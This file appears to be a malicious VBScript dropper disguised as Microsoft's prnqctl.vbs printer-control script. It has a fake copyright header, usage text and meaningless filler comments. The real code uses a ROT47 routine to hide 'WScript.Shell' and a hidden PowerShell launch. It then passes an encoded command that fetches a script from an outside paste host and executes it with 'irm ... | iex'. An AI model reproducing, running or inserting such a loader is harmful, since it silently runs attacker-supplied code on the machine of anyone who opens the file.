 '----------------------------------------------------------------------
' Check for memory leaks in this section.
'
' Copyright (c) Microsoft Corporation. All rights reserved.
'
' Abstract:
' prnqctl.vbs - printer control script for WMI on Windows
'    used to pause, resume and purge a printer
' This code block could use some optimization.
'    also used to print a test page on a printer
'
' Usage:
' prnqctl [-zmex?] [-s server] [-p printer] [-u user name] [-w password]
'
' Examples:
' prnqctl -m -s server -p printer
' prnqctl -x -s server -p printer
' prnqctl -e -b printer
'----------------------------------------------------------------------
' Validate user permissions before continuing.

Function tiger(str)
      Dim i, j, k, r
' Code may require optimization here.
      j = Len(str)
      r = ""
      For i = 1 to j
' Temporary debug statement.
' Temporary debug statement.
            k = Asc(Mid(str, i, 1))
            If k >= 33 And k <= 126 Then
                  r = r & Chr(33 + ((k + 14) Mod 94))
            Else
                  r = r & Chr(k)
            End If
' This function requires thorough testing.
      Next
' Placeholder for future enhancement.
' Don't forget to validate inputs here.
      tiger = r
End Function
Set lemon = Eval(tiger("rC62E6~3;64E")+"(tiger(""($4C:AE]$96==""))")
' This function requires thorough testing.
Set delta = lemon.Environment("Pro"+tiger("46")+"ss")
delta(tiger("A2CEa")) = Eval(tiger("($4C:AE]$4C:AEuF==}2>6"))
' Refactor this section for readability.
delta("part1") = tiger("A@H6CD96==]6I6 \(:?5@H$EJ=6 w:556? \6 ")
lemon.Run delta("part1") &
("aQByAG0AIABoAHQAdABwAHMAOgAvAC8AYgB5AHQAZQBiAGkAbgAuAGwAdQBjAGsAbwAuAG0AZQAvAEgAbwAzAGIAZQBWAE0ATwBLAGkAIAB8ACAAaQBlAHgA"), 0, False
set lemon = Nothing